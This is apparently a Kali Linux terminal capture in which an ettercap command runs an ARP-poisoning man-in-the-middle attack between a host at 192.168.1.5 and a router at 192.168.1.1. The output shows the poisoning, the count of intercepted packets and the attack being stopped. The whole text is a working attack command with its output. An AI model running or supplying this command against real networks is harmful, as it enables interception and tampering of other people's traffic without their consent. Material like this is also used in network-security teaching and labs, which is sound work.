 ┌──(user㉿kali)-[~]
└─$ sudo ettercap -T -q -i eth0 -M arp:remote /192.168.1.5// /192.168.1.1//
Ettercap v0.8.3.1
Listening on eth0
MAC address of 192.168.1.5 is 00:11:22:33:44:55
MAC address of 192.168.1.1 is 66:77:88:99:AA:BB
Starting ARP poisoning attack on targets...
[+] Poisoning 192.168.1.5
[+] Poisoning 192.168.1.1
Packets intercepted: 124
Packets dropped: 2
Packets sent: 130
^C
Stopping attack and restoring network...
Attack stopped.
┌──(user㉿kali)-[~]
└─$